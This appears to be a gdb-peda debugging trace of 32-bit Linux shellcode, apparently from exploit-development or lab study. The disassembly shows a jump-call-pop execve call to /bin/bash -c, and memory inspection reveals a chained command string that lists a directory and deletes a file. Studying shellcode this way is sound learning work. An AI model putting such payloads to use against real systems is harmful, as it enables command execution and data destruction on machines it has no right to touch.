 >0xffffcf5c mov DWORD PTR [ebx+0x4c],ecx
0xffffcf5f lea ecx,[ebx+0xd]
0xffffcf62 mov DWORD PTR [ebx+0x50],ecx
0xffffcf65 mov DWORD PTR [ebx+0x54],eax
0xffffcf68 lea ecx,[ebx+0x48]
0xffffcf6b xor edx,edx
0xffffcf6d xor eax,eax
0xffffcf6f mov al,0xb
0xffffcf71 int 0x80
0xffffcf73 call 0xffffcf4a
0xffffcf78 das
0xffffcf79 bound ebp,QWORD PTR [ecx+0x6e]
0xffffcf7c das
0xffffcf7d bound esp,QWORD PTR [ecx+0x73]
0xffffcf80 push 0x632d00
0xffffcf85 arpl WORD PTR gs:[eax+0x6f],bp
0xffffcf89 and BYTE PTR [ecx],dh
0xffffcf8b cmp ebp,DWORD PTR [edi]
native process 551431 In:
$4 = void
gdb-peda$ p $ecx
$5 = 0xffffcf82
gdb-peda$ p $ebx
$6 = 0xffffcf78
gdb-peda$ x/gx 0xffffcf78+0xd
0xffffcf85: 0x2f3b31206f686365
gdb-peda$ x/s 0xffffcf78+0xd
0xffffcf85: "echo 1;/bin/ls;/bin/rm ./file_to_delete;echo 2;/bin/ls    "
gdb-peda$